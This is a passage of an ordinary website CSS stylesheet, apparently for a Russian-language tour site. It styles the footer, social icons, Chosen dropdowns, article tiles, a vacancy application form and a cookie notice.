	background-position: center;
	border-radius: 50%;
}
.new-advantages ._item ._content {
	float: left;
	width: 25.4rem;
}
.new-advantages ._item ._content ._baloon {
	position: relative;
	width: 25.4rem;
	height: 8.1rem;
	background: url('/img/footer-baloon.png') no-repeat center top;
	background-size: contain;
}
.new-advantages ._item ._content ._text {
	font-size: 1.8rem;
	position: absolute;
	top: 1rem;
	left: 3rem;
	width: 21rem;
}
.new-advantages ._item ._content ._person {
	font-size: 1.2rem;
	margin: 0.5rem 0 0 2rem;
	opacity: 0.5;
	width: 25.4rem;
}


.footer {
	margin: 1.8rem 0 0;
}
.footer._en {
	margin-top: 0;
	margin-bottom: 1.9rem;
}
.footer._first {
	margin-bottom: 1.9rem;
}
.footer_row._terms {
	position: relative;
	margin-top: 2.8rem;
	padding: 2rem 0;
	text-align: center;
	color: #888888;
	font-size: 1.1rem;
}
.footer_row._terms a {
	color: #888888;
}
.footer_row._terms a:hover,
.footer_row._terms a:active {
	color: #c9d741;
}
.footer_row._terms:before {
	width: 3.7rem;
	height: 7.1rem;
	background-size: 3.7rem, 7.1rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/turist.png');
	background-repeat: no-repeat;
	position: absolute;
	right: 21.2rem;
	bottom: 0;
	content: '';
}
.footer_col {
	vertical-align: top;
	float: right;
	width: 22rem;
}
.footer_col._menu {
	width: 58rem;
	float: left;
}


.footer_item {
	display: inline-block;
}
.footer_item._pay-title {
	margin-right: 2rem;
	font-size: 1.2rem;
	font-weight:bold;
	vertical-align: top;
}
.footer_item._pay-imgs {
	vertical-align: middle;
}
.footer_item._pay-imgs img {
	max-height:7rem;
}
.footer_item._pay-imgs._shs { max-width:43rem; }
.footer_shs_title {
	width:13rem;
	margin-left:2.5rem;
	font-size:1.2rem;
	font-weight:bold;
}
.footer_shs {
	width:16rem;
	margin-left:2.5rem;
	font-size:1.2rem;
}


.footer_item-img {
	margin-right: 1.5rem;
	vertical-align: middle;
}
.footer_item-img:last-child {
	margin-right: 0;
}
.footer_item-img._master {
	width: 3.4rem;
	height: 2rem;
}
.footer_item-img._yandex {
	width: 5.3rem;
	height: 2.3rem;
}
.footer_item-img._wmoney {
	width: 6.6rem;
	height: 1.7rem;
}
.footer_item._design {
	position: relative;
	padding-right: 5.7rem;
	text-transform: uppercase;
	color: #888888;
	font-family: 'ITCAvantGardeGothicMedium', sans-serif;
	font-size: 1.2rem;
	text-align: right;
	vertical-align: middle;
	top:2.4rem;
}
.footer_item._design a {
	color: #000000;
}
.footer_item._design a:hover,
.footer_item._design a:active {
	color: #c9d741;
}
.footer_item._design:after {
	width: 4.5rem;
	height: 4.5rem;
	background-size: 4.5rem, 4.5rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/icons_praim.jpg');
	background-repeat: no-repeat;
	position: absolute;
	top: -1rem;
	right: 0;
	content: '';
}
.footer_item._design a {
	text-decoration: none;
}

.footer_row._terms .footer_go_mobile {
	position:absolute;
	display:block;
	right:0;
	top:1.5rem;
	font-size:1.2rem;
	color:#00a3e5;
	cursor: pointer;
	text-decoration:underline;
}
.footer_row._terms .footer_go_mobile:hover {
	text-decoration:none;
}

.footer-menu {
	*zoom: 1;
}
.footer-menu:before,
.footer-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.footer-menu:after {
	clear: both;
}
.footer-menu_col {
	float: left;
	box-sizing: border-box;
	width: 33%;
}
.footer-menu_item {
	display: block;
	padding: 0.5rem 0 0.6rem;
}
.footer-menu_item-link {
	text-decoration: none;
	color: #183645;
	font-size: 1.3rem;
	transition: color 0.2s;
}
.footer-menu_item-link:hover {
	color: #00a3e5;
}
.footer-menu_item._title {
	margin-bottom: 1.8rem;
	padding: 0;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	color: #283946;
	font-size: 1.2rem;
}
a.footer-menu_item._title:hover {
	color:#C9D741;
}
.footer-social_row._title {
	margin-bottom: 2.6rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	font-size: 1.2rem;
	color: #283946;
}
.footer-phone {
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/call_red.svg');
	background-repeat: no-repeat;
	width: auto;
	height: auto;
	margin: 1rem 0 1.7rem;
	padding-left: 3.5rem;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	line-height: 2.7rem;
}
.footer-mail {
	font-size: 1.3rem;
}
.footer-mail a {
	color: #000000;
}
.footer-mail a:hover {
	color: #c9d741;
}
.footer-subscribe {
	position: relative;
	margin-top: 0.5rem;
}
.footer-social {
	margin-top:1rem;
}
.footer-social_item._ico {
	display: inline-block;
	margin-right: 0.9rem;
	vertical-align: top;
	width: 2.5rem;
	height: 2.5rem;
	position: relative;
}
.footer-social_item._ico:before,
.footer-social_item._ico:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: none no-repeat center;
	background-size: contain;
	opacity: 1;
	transition: opacity 0.3s;
}
.footer-social_item._ico:hover:after {
	opacity: 1;
}
.footer-social_item._ico:hover:before {
	opacity: 0;
}
.footer-social_item._ico:after {
	opacity: 0;
	z-index: 2;
}
.footer-social_item._ico:last-child {
	margin-right: 0;
}
.footer-social_item._ico._fb:before {
	background-image: url('/img/social/square/fb.svg');
}
.footer-social_item._ico._fb:after {
	background-image: url('/img/social/square/fb_hover.svg');
}
.footer-social_item._ico._vk:before {
	background-image: url('/img/social/square/vk.svg');
}
.footer-social_item._ico._vk:after {
	background-image: url('/img/social/square/vk_hover.svg');
}
.footer-social_item._ico._tw:before {
	background-image: url('/img/social/square/tw.svg');
}
.footer-social_item._ico._tw:after {
	background-image: url('/img/social/square/tw_hover.svg');
}
.footer-social_item._ico._gp:before {
	background-image: url('/img/social/square/google.svg');
}
.footer-social_item._ico._gp:after {
	background-image: url('/img/social/square/google_hover.svg');
}
.footer-social_item._ico._yb:before {
	background-image: url('/img/social/square/yt.svg');
}
.footer-social_item._ico._yb:after {
	background-image: url('/img/social/square/yt_hover.svg');
}
.footer-social_item._ico._telegram:before {
	background-image: url('/img/social/square/telegram.svg');
}
.footer-social_item._ico._telegram:after {
	background-image: url('/img/social/square/telegram_hover.svg');
}
.footer-social_item._ico._rutube:before {
	background-image: url('/img/social/square/rutube.svg?1=6');
}
.footer-social_item._ico._rutube:after {
	background-image: url('/img/social/square/rutube_hover.svg?1=6');
}
/** FOOTER FINISH **/

/** CHOSEN START **/
.chosen-select {
	width: 100%;
}
.chosen-select-deselect {
	width: 100%;
}
.chosen-container {
	display: inline-block;
	font-size: 1.5rem;
	position: relative;
	vertical-align: middle;
	width: 100%;
}
.chosen-container .chosen-drop {
	background: #ffffff;
	border: 1px solid #acbbc3;
	border-top-color: transparent;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	margin-top: -1px;
	position: absolute;
	top: 100%;
	left: -9000px;
	z-index: 1060;
}
.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
	right: 0;
}
.chosen-container .chosen-results {
	color: #555555;
	margin: 0 0 5px 0;
	max-height: 24rem;
	padding: 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	box-sizing: border-box;
}
.chosen-container .chosen-results li {
	display: none;
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0 12px;
	height: 4rem;
	line-height: 4rem;
}
.chosen-container .chosen-results li em {
	background: #feffde;
	font-style: normal;
}
.chosen-container .chosen-results li.group-result {
	display: list-item;
	cursor: default;
	color: #999;
	font-weight: bold;
}
.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}
.chosen-container .chosen-results li.active-result {
	cursor: pointer;
	display: list-item;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container .chosen-results li.highlighted {
	background-color: #e0e9f1;
}
.chosen-container .chosen-results li.highlighted em {
	background: transparent;
}
.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #acbbc3;
}
.chosen-container .chosen-results .no-results {
	background: #eeeeee;
	display: list-item;
}
.chosen-container .chosen-results-scroll {
	background: white;
	margin: 0 4px;
	position: absolute;
	text-align: center;
	width: 321px;
	z-index: 1;
}
.chosen-container .chosen-results-scroll span {
	display: inline-block;
	height: 1;
	text-indent: -5000px;
	width: 9px;
}
.chosen-container .chosen-results-scroll-down {
	bottom: 0;
}
.chosen-container .chosen-results-scroll-down span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -4px -3px;
}
.chosen-container .chosen-results-scroll-up span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -22px -3px;
}
.chosen-container-single .chosen-single {
	background-color: transparent;
	border: 1px solid #acbbc3;
	border-radius: 5px;
	color: #555555;
	display: block;
	height: 3.8rem;
	overflow: hidden;
	line-height: 3.6rem;
	padding: 0 0 0 1.2rem;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	box-sizing: border-box;
}
.chosen-container-single .chosen-single span {
	display: block;
	margin-right: 2.6rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container-single .chosen-single abbr {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 26px;
	top: 9px;
	width: 12px;
}
.chosen-container-single .chosen-single abbr:hover {
	background-position: right -11px;
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
	background-position: right 2px;
}
.chosen-container-single .chosen-single div {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 1.8rem;
}
.chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 1rem;
	display: block;
	height: 100%;
	width: 100%;
	max-width: 10px;
}
.chosen-container-single .chosen-default {
	color: #acbbc3;
}
.chosen-container-single .chosen-search {
	margin: 0;
	padding: 3px 4px;
	position: relative;
	white-space: nowrap;
	z-index: 1000;
}
.chosen-container-single .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 100% -20px, #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	margin: 1px 0;
	padding: 4px 20px 4px 4px;
	width: 100%;
}
.chosen-container-single .chosen-drop {
	margin-top: -1px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.chosen-container-single-nosearch .chosen-search {
	display: none;
}
.chosen-container-single-nosearch .chosen-search input {
	position: absolute;
	left: -9000px;
}
.chosen-container-multi .chosen-choices {
	background-color: #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topright: 0;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius-topleft: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	cursor: text;
	height: auto !important;
	height: 1%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}
.chosen-container-multi .chosen-choices .search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.chosen-container-multi .chosen-choices .search-field input {
	background: transparent !important;
	border: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #555555;
	height: 26px;
	margin: 0;
	padding: 4px;
	outline: 0;
}
.chosen-container-multi .chosen-choices .search-field .default {
	color: #999;
}
.chosen-container-multi .chosen-choices .search-choice {
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
	background-color: #eeeeee;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	color: #333333;
	cursor: default;
	line-height: 13px;
	margin: 6px 0 3px 5px;
	padding: 3px 20px 3px 5px;
	position: relative;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 4px;
	top: 5px;
	width: 12px;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
	background-position: right -11px;
}
.chosen-container-multi .chosen-choices .search-choice-focus {
	background: #d4d4d4;
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
	background-position: right -11px;
}
.chosen-container-multi .chosen-results {
	margin: 0 0 0 0;
	padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
	display: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
	border-bottom: 1px solid transparent;
	border-radius: 5px 5px 0 0;
	background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
	background: transparent;
	border-left: none;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -18px 7px;
}
.chosen-container-active .chosen-choices {
	border: 1px solid rgba(82, 168, 236, 0.8);
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
}
.chosen-container-active .chosen-choices .search-field input {
	color: #111 !important;
}
.chosen-disabled {
	cursor: default;
	opacity: 0.5 !important;
}
.chosen-disabled .chosen-single {
	cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
	cursor: default;
}
.chosen-rtl {
	text-align: right;
}
.chosen-rtl .chosen-single {
	padding: 0 8px 0 0;
	overflow: visible;
}
.chosen-rtl .chosen-single span {
	margin-left: 26px;
	margin-right: 0;
	direction: rtl;
}
.chosen-rtl .chosen-single div {
	left: 7px;
	right: auto;
}
.chosen-rtl .chosen-single abbr {
	left: 26px;
	right: auto;
}
.chosen-rtl .chosen-choices .search-field input {
	direction: rtl;
}
.chosen-rtl .chosen-choices li {
	float: right;
}
.chosen-rtl .chosen-choices .search-choice {
	margin: 6px 5px 3px 0;
	padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
	background-position: right top;
	left: 4px;
	right: auto;
}
.chosen-rtl.chosen-container-single .chosen-results {
	margin: 0 0 4px 4px;
	padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results .group-option {
	padding-left: 0;
	padding-right: 15px;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
	border-right: none;
}
.chosen-rtl .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -28px -20px, #ffffff;
	direction: rtl;
	padding: 4px 5px 4px 20px;
}
/** CHOSEN FINISH **/

/** SS START **/
.ss {
	border-top: 1px solid #e6f1f5;
	margin-top: 1.4rem;
	margin-bottom: 3rem;
	padding-top: 1.2rem;
}
.ss:before,
.ss:after {
	display: table;
	content: '';
	line-height: 0;
}
.ss:after {
	clear: both;
}

.ss_title {
	font-size: 1.4rem;
}
.ss .items {
	margin-top: 1.6rem;
}
.ss .items a {
	display: block;
	width: 4.3rem;
	height: 4.3rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss .items a:last-child {
	margin-right: 0;
}
.ss .items a._fb {
	background-image: url(/img/social/fb.svg);
}
.ss .items a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss .items a._odn {
	background-image: url(/img/social/odn.svg);
}
.ss .items a._yandex {
	background-image: url(/img/social/yandex.png);
}
.ss .items a._google {
	background-image: url(/img/social/gplus.svg);
}
.footer-social_item._ico._inst:before {
	background-image: url(/img/social/square/instagram.svg);
}
.footer-social_item._ico._inst:after {
	background-image: url(/img/social/square/instagram_hover.svg);
}
.widget-share_social-item._facebook {
	background-image: url(/img/social/fb.svg);
}
.widget-share_social-item._twitter {
	background-image: url(/img/social/tw.svg);
}
.widget-share_social-item._vkontakte {
	background-image: url(/img/social/vk.svg);
}
.widget-share_social-item._google {
	background-image: url(/img/social/gplus.svg);
}
.widget-share_social-item._odn {
	background-image: url(/img/social/odn.svg);
}
.widget-share_social-item._mailruapi {
	background-image: url(/img/social/mru.svg);
}
.widget-share_social-item._yandex {
	background-image: url(/img/social/yandex.png);
}
.widget-share_social-item._rutube {
	background-image: url(/img/social/rutube.svg);
	border-radius: 2.1rem;
}
/** SS FINISH **/



cite, aside {
	display:block;
	font-style: normal;
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:1.6rem;
	width:45rem;
	margin:0 auto;
	text-align:center;
	clear:both;
}
cite:before, aside:before {
	display:block;
	content:'\201C';
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:5.6rem;
	line-height:1.6rem;
	text-align:center;
	font-weight:bold;
	margin-top:3rem;
	clear:both;
}
aside:before {
	content:'\0427\0438\0442\0430\0439\0442\0435  \0442\0430\043a\0436\0435';
	font-size:2.6rem;
}
cite:after, aside:after {
	display:block;
	content:' ';
	width:30rem;
	margin:1rem auto;
	border-bottom:1px solid #000;
	clear:both;
}
.tableOfContents {
	background-color: #f4f9fb;
	padding:1.4rem 2rem;
	width:30rem;
	margin-left: auto;
	margin-right: 0;
}
.tableOfContents strong {
	font-size:1.6rem;
}
.tableOfContents a {
	color:#183645;
	display:block;
}
.tableOfContents a._h1 {
	font-size:1.4rem;
	font-weight:bold;
}
.tableOfContents a._h2 {
	font-size:1.4rem;
	padding-left:2rem;
}
.tableOfContents a._h3 {
	font-size:1.2rem;
	padding-left:4rem;
}
.tableOfContents a._h4 {
	font-size:1.2rem;
	padding-left:6rem;
}

.tour_tel800 {
	text-align:right;
}
.tour_tel800 ._txt {
	text-align:right;
	display:inline-block;
	line-height:1.4rem;
}
.tour_tel800 .sep {
	border-left-color:transparent;
}

.other_articles {
	display:block;
	width:22.4rem;
	margin:1.5rem 3rem 1.5rem 0;
	float:left;
	height:25rem;
	vertical-align:bottom;
	text-align:center;
}
.other_articles:nth-child(5n) {
	margin-right:0;
}
.other_articles ._image {
	width:22.4rem;
	height:14rem;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
	margin-bottom:1rem;
}
.other_articles._lessons {
	width:28.6rem;
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(5n) {
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(4n) {
	margin-right:0;
}
.other_articles._lessons ._image {
	width:28.6rem;
	height:16rem;
	position:relative;
}
.other_articles._lessons ._bg {
	width:28.6rem;
	height:16rem;
	background: #000;
	opacity: 0.5;
	position:absolute;
	z-index:1;
}
.other_articles._lessons ._name {
	position:absolute;
	display:block;
	color:#fff;
	text-transform:uppercase;
	z-index:2;
	bottom:1.7rem;
	left:2rem;
	width:20rem;
	text-align:left;
}
.other_articles._lessons:hover ._name {
	text-decoration:underline;
}
.other_articles._lessons ._date {
	position:absolute;
	display:block;
	color:#fff;
	z-index:2;
	top:2rem;
	right:2rem;
	text-transform: uppercase;
	font-family: ITCAvantGardeGothicDem, sans-serif;
}
.other_articles._lessons ._date strong {
	font-size:3rem;
}




.spoiler>._body {
	display:none;
	padding:0.5rem 0;
}
.spoiler>._head {
	text-decoration:none;
	border-bottom:1px dashed #00a3e5;
	cursor:pointer;
	-webkit-transition: border linear .2s, linear .2s;
	-moz-transition: border linear .2s, linear .2s;
	-o-transition: border linear .2s, linear .2s;
	transition: border linear .2s, linear .2s;
}
.spoiler>._head:hover {
	border-color: #c9d741;
}
.spoiler>._head::before {
	content:'+ ';
	font-family:'Courier New';
	
}
.spoiler._open>._head::before {
	content:'- ';
	font-family:'Courier New';
}
.spoiler._open>._body {
	display:block;
}

.requests_list {
	margin-bottom:3rem;
}
.requests_list td { 
	border-bottom:0.2rem #e6f1f5 solid; 
}
.requests_list th {
	border-top:0.2rem #e6f1f5 solid;
	border-bottom:0.2rem #e6f1f5 solid; 
	background-color: #e6f1f5;
}
.requests_list th { text-align:left; }


input[type="text"].dcard_score_off {
	width: 8rem;
	height: 3.8rem;
	text-align: center;
	margin: 0 0.6rem;
	background-color: white;
}


.about {
	text-align: center;
}
.about__join {
	*zoom: 1;
	text-align: left;
	margin: 4rem 0;
}
.about__join:before,
.about__join:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join:after {
	clear: both;
}
.about__join-left {
	float: left;
	width: 48%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 2.3rem 2.7rem;
	margin-right: 4rem;
}
.about__join-left-head {
	font-size: 2rem;
}
.about__join-left a {
	padding: 0 8rem;
	line-height: 3.5rem;
}
.about__join-select {
	margin: 3rem 0;
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-select._1 {
	width: 20rem;
}
.about__join-inputs {
	*zoom: 1;
	margin-top: -0.5rem;
	margin-bottom: 3rem;
}
.about__join-inputs:before,
.about__join-inputs:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join-inputs:after {
	clear: both;
}
.about__join-inputs-item {
	float: left;
	width: 48%;
}
.about__join-inputs-item:first-child {
	margin-right: 2rem;
}
.about__join-inputs-input {
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-add {
	margin: 3rem 0;
}
.about__join-add span {
	display: block;
	margin-bottom: 0.5rem;
}
.about__join-add-block {
	width: 100%;
	border: 2px dashed #b0c2c9;
	text-align: center;
	color: #b0c2c9;
	line-height: 10rem;
	cursor: pointer;
	font-size: 4rem;
}
.about__join-right {
	float: left;
	width: 48%;
}
.about__join-right-item {
	margin-bottom: 4rem;
}
.about__join-right-h {
	font-size: 2rem;
	margin-bottom: 1rem;
}
.about__join-right ul {
	list-style: none;
	display: block;
	padding-left: 0;
}
.about__join-right ul li {
	display: block;
	margin: 1rem 0;
	line-height: 1.6;
}
.about__join-right ul li:before {
	content: '';
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/item.png');
	background-repeat: no-repeat;
	margin-right: 2rem;
}
.about__join-note {
	margin: 2rem 0;
}
.about__join-note ul {
	list-style: none;
	padding-left: 0;
}
.about__join-note ul a {
	padding-left: 0;
}

.vacancy-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.vacancy-popup__head {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
}
.vacancy-popup__first span {
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text {
	margin: 1rem 0;
}
.vacancy-popup__text span {
	display: block;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text a {
	text-decoration: none;
}
.vacancy-file__btn {
	position: relative;
	overflow: hidden;
}
.vacancy-file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.vacancy-file__list-item {
	padding-bottom: 0.6rem;
}
.vacancy-file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.vacancy-file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.vacancy-file__progress-bar._active {
	display:block;
}

.about__join-inputs-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.error#err { margin-top:0.3rem; }



.banner-tour-home {
	display:block;
	background:url(/img/banner-home.jpg) center center no-repeat;
	background-size:100%;
	width:29.2rem;
	height:51.6rem;
	position:relative;
}
.banner-tour-home h3 {
	width:29.2rem;
	position:absolute;
	text-align:center;
	color: #fff;
	left:0;
	top:1rem;
	font-size:2.2rem;
	text-transform:uppercase;
	font-weight:bold;
	line-height:3.6rem;
	text-decoration:none;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.banner-tour-home:hover h3 {
	color:#c9d741;
}
.banner-tour-home span {
	position:absolute;
	text-align:center;
	width:20rem;
	left:4.6rem;
	top:45rem;
	display: block;
	text-decoration: none;
	border: none;
	border-radius: 5px;
	line-height:3.6rem;
	background-color: #00a3e5;
	color: #fff;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.banner-tour-home:hover span {
	background-color:#c9d741;
}




.home-txt {
	padding: 4rem 0 3.5rem 0; 
	height:55rem;
	line-height:2rem;
}
.home-txt-in {
	float: left;
	width:90rem;
}
.home-txt-banner {
	width: 29.5rem;
	margin: 0.9rem 0 0 2rem;
	float: right;
}
.home-txt-banner img {
	width: 29.5rem;
}
.home-txt-in h2 {
	margin-bottom: 2.4rem;
	margin-top: 2rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	letter-spacing: 0.36rem;
	text-transform: uppercase;
	font-size: 1.8rem;
	font-weight:normal;
}

table.for-you td {
	border-right: 1px solid #e8e8e8;
	padding: 0 1.5rem 1rem 1.5rem;
	color: #283946;
	font-size: 1.4rem;
	line-height: 1.8rem;
	width:25%;
	text-align:center;
	vertical-align:top;
}
table.for-you td:last-child {
	border-right: none;
}

table.for-you td img {
	margin-bottom: 1.7rem;
	height: 5rem;
}
table.for-you td a {
	text-decoration: none;
}



.ss_head {
	width:auto;
	margin-left: -4.5rem;
	margin-top:0.4rem;
	float:right;
	margin-right: 2rem;
}
.ss_head a {
	display: block;
	width: 2.4rem;
	height: 2.4rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss_head a:last-child {
	margin-right: 0;
}
.ss_head a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss_head a._telegram {
	background-image: url(/img/social/telegram.svg);
}
.ss_head a._rutube {
	background-image: url(/img/social/rutube.svg);
}
.ss_head a._wa {
	background-image: url(/img/svg/whatsapp.svg);
	border-radius: 0;
	z-index: 999;
	position: relative;
}
.cookies {
	position:fixed;
	z-index:7999;
	left:0;
	bottom:0;
	display:flex;
	align-items:start;
	padding:3rem;
	padding-bottom:0;
	opacity:1;
	transition:opacity .3s ease-out;
	pointer-events:all
}
.cookies._hidden {
	opacity:0;
	pointer-events:none
}
.cookies::before {
	content:"";
	display:block;
	width:20rem;
	height:auto;
	aspect-ratio:182/185;
	background:url(/img/cookies-man.svg?1) no-repeat;
	background-size:contain
}
.cookies__text {
